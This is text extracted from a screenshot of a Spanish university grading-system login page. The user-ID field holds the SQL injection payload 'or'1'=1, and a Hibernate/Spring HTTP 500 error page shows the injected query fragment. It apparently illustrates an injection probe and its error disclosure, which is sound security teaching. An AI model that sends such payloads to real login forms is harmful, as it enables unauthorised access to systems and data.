 Corrector de la universidad
Niu:
'or'1'=1
Contraseña:
••••
Enviar
Si todavía no has solicitado tu contraseña de acceso
pulse en el siguiente enlace aquí
Estado HTTP 500 - Request processing failed;
org.hibernate.QueryException: expecting ''',
where s.niu = ''or'1'=1']
type Informe de Excepción
mensaje Request processing failed; nested exception is java.lang.IllegalArgumentException:
''or'1'=1']
descripción El servidor encontró un error interno que hizo que no pudiera rellenar este
excepción
org.springframework.web.util.NestedServletException: Request
org.springframework.web.servlet.FrameworkServlet.
org.springframework.web.servlet.FrameworkServlet.doPost(
javax.servlet.http.HttpServlet.service(HttpServlet.java:648)